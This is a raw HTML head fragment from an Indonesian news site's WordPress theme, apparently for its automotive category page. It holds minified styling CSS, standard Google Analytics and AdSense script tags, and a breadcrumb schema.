.td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#21409a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#21409a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#21409a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#21409a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#21409a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#fcc43f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#fcc43f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#21409a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#21409a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc43f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc43f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc43f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc43f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-weight:bold}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#fcc43f}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#fcc43f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc43f!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#21409a}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fcc43f}.td-header-bg:before{background-size:auto 100%}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f7f7f7}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#3e4ef9}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fcc43f}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}.post .td-post-header .entry-title{color:#21409a}.td_module_15 .entry-title a{color:#21409a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px;font-weight:500}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_11 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:26px;line-height:28px;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://menitindonesia.com/wp-content/uploads/2020/07/LOGO-MENIT-INDONESIA-Mobile.png')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-weight:bold}.white-popup-block:before{background-image:url('http://menitindonesia.com/wp-content/uploads/2020/06/1.jpg')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#21409a;--td_slider_text:rgba(33,64,154,0.7);--td_text_header_color:#21409a;--td_mobile_menu_color:#21409a;--td_mobile_gradient_one_mob:#21409a;--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#fcc43f;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#21409a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#21409a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#21409a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#21409a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#21409a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#21409a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#fcc43f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#fcc43f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#21409a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#21409a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc43f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc43f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc43f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc43f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-weight:bold}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#fcc43f}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#fcc43f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc43f!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#21409a}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fcc43f}.td-header-bg:before{background-size:auto 100%}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f7f7f7}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#3e4ef9}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fcc43f}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}.post .td-post-header .entry-title{color:#21409a}.td_module_15 .entry-title a{color:#21409a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px;font-weight:500}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_11 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:26px;line-height:28px;font-weight:bold}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#21409a}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#21409a}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #21409a}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#21409a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1RTKTY0MPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1RTKTY0MPJ');
</script>

<meta name="google-site-verification" content="JXRTWCQRSjo7o4HWmLSNBGoYQxolKEq6WTJxmuI7BY0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5549476355788849"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://menitindonesia.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://menitindonesia.com/category/otomotif/",
                    "name": "OTOMOTIF"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#21409a}.tdm-btn-style2:before{border-color:#21409a}.tdm-btn-style2{color:#21409a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #21409a;-moz-box-shadow:0 2px 16px #21409a;box-shadow:0 2px 16px #21409a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #21409a;-moz-box-shadow:0 4px 26px #21409a;box-shadow:0 4px 26px #21409a}</style>

